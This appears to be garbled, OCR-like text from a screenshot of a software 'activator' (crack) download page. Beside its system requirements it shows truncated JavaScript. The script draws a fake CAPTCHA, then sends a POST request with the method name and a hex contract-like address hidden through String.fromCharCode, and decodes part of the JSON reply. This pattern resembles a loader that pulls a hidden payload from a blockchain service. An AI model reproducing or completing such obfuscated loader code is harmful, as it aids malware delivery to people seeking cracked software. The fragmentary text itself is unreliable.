
📆 2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB